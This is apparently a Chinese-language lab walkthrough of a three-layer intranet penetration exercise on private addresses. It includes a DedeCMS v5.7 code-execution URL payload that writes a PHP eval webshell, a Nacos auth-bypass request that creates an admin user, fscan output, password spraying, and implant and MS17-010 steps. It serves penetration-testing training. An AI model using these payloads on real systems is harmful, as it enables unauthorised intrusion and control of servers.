三层综合渗透

三层综合渗透

信息收集

探测开放端口信息

nmap扫描

┌──(root㉿kali)-[~]

└─# nmap -sT --min-rate 5000 192.168.111.20

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-02 14:48 CST

Nmap scan report for 192.168.111.20

Host is up (0.00082s latency).

Not shown: 997 filtered tcp ports (no-response)

PORT STATE SERVICE

25/tcp open smtp

110/tcp open pop3

143/tcp open imap

Nmap done: 1 IP address (1 host up) scanned in 2.62 seconds



无影扫一下



8080端口信息

织梦cms

第一台漏洞利用

管理员弱口令



找到管理员登录接口,版本是v5.7



admin/admin登录成功



DedecmsV5.7任意代码执行

登录成功后利用payload:

/dede/tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}system(whoami);{/dede:field}

成功执行命令

windows的系统

写个一句话

http://192.168.111.20:8080/dede/tag_test_action.php?url=a&token=&partcode={dede:field%20name='source'%20runphp='yes'}file_put_contents('1.php','<?php @eval($_POST[cmd]);?>');{/dede:field}

蚁剑连接



内网探测

网段

192.168.52.0/24网段探测

上传fscan进行扫描

扫描结果:

[+] 端口开放 192.168.52.4:80

[+] 端口开放 192.168.52.4:22

[+] 端口开放 192.168.52.2:21

[+] 端口开放 192.168.52.2:445

[+] 端口开放 192.168.52.2:139

[+] 端口开放 192.168.52.2:135

[+] 端口开放 192.168.52.4:6379

[+] 端口开放 192.168.52.2:3306

[+] 端口开放 192.168.52.2:8080

[+] 端口开放 192.168.52.4:8848

[*] 网站标题 http://192.168.52.4 状态码:200 长度:0 标题:无标题



[*] 网站标题 http://192.168.52.4:8848 状态码:404 长度:431 标题:HTTP Status 404 – Not Found

[*] 网站标题 http://192.168.52.2:8080 状态码:200 长度:14405 标题:我的网站

[+] 发现指纹 目标: http://192.168.52.2:8080 指纹: [CMS]

[+] [发现漏洞] 目标: http://192.168.52.4:8848

漏洞类型: poc-yaml-alibaba-nacos

漏洞名称:

详细信息: %!s(<nil>)

[+] [发现漏洞] 目标: http://192.168.52.2:8080

漏洞类型: poc-yaml-dedecms-cve-2018-6910

漏洞名称:

详细信息: %!s(<nil>)

[+] [发现漏洞] 目标: http://192.168.52.4:8848

漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass

漏洞名称:

详细信息: %!s(<nil>)

[+] 端口开放 192.168.52.2:21

[+] 端口开放 192.168.52.4:80

[+] 端口开放 192.168.52.4:22

[+] 端口开放 192.168.52.2:139

[+] 端口开放 192.168.52.2:3306

[+] 端口开放 192.168.52.2:135

[+] 端口开放 192.168.52.4:8848

[+] 端口开放 192.168.52.4:6379

[+] 端口开放 192.168.52.2:445

[+] 端口开放 192.168.52.2:8080

[*] 网站标题 http://192.168.52.4 状态码:200 长度:0 标题:无标题

[*] 网站标题 http://192.168.52.4:8848 状态码:404 长度:431 标题:HTTP Status 404 – Not Found

[*] 网站标题 http://192.168.52.2:8080 状态码:200 长度:14405 标题:我的网站

[+] 发现指纹 目标: http://192.168.52.2:8080 指纹: [CMS]

[+] [发现漏洞] 目标: http://192.168.52.4:8848

漏洞类型: poc-yaml-alibaba-nacos

漏洞名称:

详细信息: %!s(<nil>)

[+] [发现漏洞] 目标: http://192.168.52.4:8848

漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass

漏洞名称:

详细信息: %!s(<nil>)

[+] [发现漏洞] 目标: http://192.168.52.2:8080

漏洞类型: poc-yaml-dedecms-cve-2018-6910

漏洞名称:

详细信息: %!s(<nil>)



为后续上线其他内网机子先上线vshell

先生成一个马子

上传运行上线



隧道代理

proxifier配置

测试成功





第二台漏洞利用



nacos

查看到用户列表

http://192.168.52.4:8848/nacos/v1/auth/users?pageNo=1&pageSize=100

创建用户

POST /nacos/v1/auth/users HTTP/1.1

Host: 192.168.52.4:8848

Accept-Encoding: gzip, deflate, br

Accept: */*

Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36

Cache-Control: max-age=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 21

username=yk1ng&password=yk1ng

成功登录



查看password的配置



看到前面扫出来的端口有6379(redis)和22(ssh)

进行密码喷洒

登录成功

getshell

使用工具一把梭

连接

上传正向马上线



第三台上fscan扫到ms1701

使用方程式工具包一把锁

浙公网安备 33010602011771号

浙公网安备 33010602011771号